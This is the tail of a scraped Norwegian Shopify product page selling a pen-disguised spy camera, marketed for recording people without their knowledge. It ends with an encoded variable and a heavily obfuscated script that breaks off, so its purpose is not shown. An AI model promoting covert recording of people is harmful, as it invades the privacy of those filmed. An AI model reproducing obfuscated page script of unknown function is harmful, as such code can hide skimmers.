                    [{"id":47248283074877,"title":"WiFi-funksjon","option1":"WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432A","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034021693,"product_id":8861033398589,"position":6,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","variant_ids":[47248283074877]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","options":["WiFi-funksjon"],"price":33900,"weight":0,"compare_at_price":99999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47248283140413,"title":"Ingen WiFi-funksjon","option1":"Ingen WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432B","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034054461,"product_id":8861033398589,"position":7,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","variant_ids":[47248283140413]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - Ingen WiFi-funksjon","public_title":"Ingen WiFi-funksjon","options":["Ingen WiFi-funksjon"],"price":29899,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--26153254912317__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26153254912317__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26153254912317__main" class="select__select" form="product-form-template--26153254912317__main"><option
                        selected="selected"
                        
                        value="47248283074877"
                      >
                        WiFi-funksjon

                        - 339,00 kr
                      </option><option
                        
                        
                        value="47248283140413"
                      >
                        Ingen WiFi-funksjon

                        - 298,99 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26153254912317__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for 2023 nytt HD 1080p-kamera med støyreduksjon</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26153254912317__main"
                    min="1"
                    value="1"
                    form="product-form-template--26153254912317__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for 2023 nytt HD 1080p-kamera med støyreduksjon</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betalingssikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26153254912317__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47248283074877" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Kjøp</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79367668029,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;freijord&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YYWV8AQYKAPJU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YYWV8AQYKAPJU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dced8d9ff8ce4d9ec7db4b7270c0a04a" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:47248283074877,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47248283140413,&quot;requiresShipping&quot;:true}]" shop-id="79367668029" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8861033398589" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></product-form>
            
              
                <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//freijord.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261767945431" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="47248283074877"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//freijord.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631767945431" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <div class="product-template-section" data-v-3e2a5249="">
<div class="container gallery_left" data-v-3e2a5249="">
<div class="product-right" data-v-3e2a5249="">
<div class="product-right-content" data-v-3e2a5249="">
<div data-v-3e2a5249="">
<div class="product-description tinymce-content default_css" data-v-3e2a5249="">
<div id="detial-context">
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/8405f9cfb22eb1298895284d8a0211537cf01310.gif" src="https://cdn.hotishop.com/image/8405f9cfb22eb1298895284d8a0211537cf01310.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/8405f9cfb22eb1298895284d8a0211537cf01310.gif"><br></p>
<p><strong>Den bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.</strong></p>
<div id="shopify-section-template--15397143412914__main">
<div data-product-selector="radio" data-stacked-layout="false" data-enable-history-state="true" data-image-zoom-type="false" data-product-first-available-variant="ProductVariantDrop" data-section-type="product-template" data-product-handle="spysecret-nanny-cam-full-hd" data-product-id="7541964374194" data-section-id="template--15397143412914__main" data-picker-type="radio" id="section-template--15397143412914__main">
<div id="productDescription">
<h3>Ultra HD-opptakskvalitet</h3>
</div>
</div>
</div>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif" src="https://cdn.hotishop.com/image/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif"></p>
<p>Gjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.</p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif" src="https://cdn.hotishop.com/image/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif"></p>
<p>Med én enkelt knapp for av/på og start/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.</p>
<h3>Bredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner</h3>
<p>Den bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.</p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif" src="https://cdn.hotishop.com/image/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif" alt="" style="font-size: 0.875rem;" data-mce-src="https://cdn.hotishop.com/image/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif" src="https://cdn.hotishop.com/image/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif"></p>
<p>Kameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.</p>
<h3>Hva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?<br data-mce-fragment="1">✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.<br data-mce-fragment="1"><br data-mce-fragment="1">✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.<br data-mce-fragment="1"><br data-mce-fragment="1">✔ Kameraet starter opptak ved å trykke på en knapp.<br data-mce-fragment="1"><br data-mce-fragment="1">✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.<br data-mce-fragment="1"><br data-mce-fragment="1">✔ Inkluderer en RCA/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling<br data-mce-fragment="1"><br data-mce-fragment="1">✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).<br data-mce-fragment="1"><br data-mce-fragment="1">Kelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.</h3>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif" src="https://cdn.hotishop.com/image/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif" src="https://cdn.hotishop.com/image/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/404007191ebf09c36659c94ceda6844b5364ef13.gif" src="https://cdn.hotishop.com/image/404007191ebf09c36659c94ceda6844b5364ef13.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/404007191ebf09c36659c94ceda6844b5364ef13.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif" src="https://cdn.hotishop.com/image/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif" src="https://cdn.hotishop.com/image/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif" src="https://cdn.hotishop.com/image/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif" src="https://cdn.hotishop.com/image/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif" src="https://cdn.hotishop.com/image/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/8b79e3aac0e979ea045b00807ece33365390b838.gif" src="https://cdn.hotishop.com/image/8b79e3aac0e979ea045b00807ece33365390b838.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/8b79e3aac0e979ea045b00807ece33365390b838.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png" src="https://cdn.hotishop.com/image/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png" alt="" data-mce-src="https://cdn.hotishop.com/image/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif" src="https://cdn.hotishop.com/image/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif" src="https://cdn.hotishop.com/image/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif" src="https://cdn.hotishop.com/image/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif" src="https://cdn.hotishop.com/image/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif" src="https://cdn.hotishop.com/image/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif"></p>
<p><img class="lazyload-placeholder lazyloaded" data-expand="1" data-src="https://cdn.hotishop.com/image/a685a82a1a7117d3d184852f6d55c26d7db31340.gif" src="https://cdn.hotishop.com/image/a685a82a1a7117d3d184852f6d55c26d7db31340.gif" alt="" data-mce-src="https://cdn.hotishop.com/image/a685a82a1a7117d3d184852f6d55c26d7db31340.gif"></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var 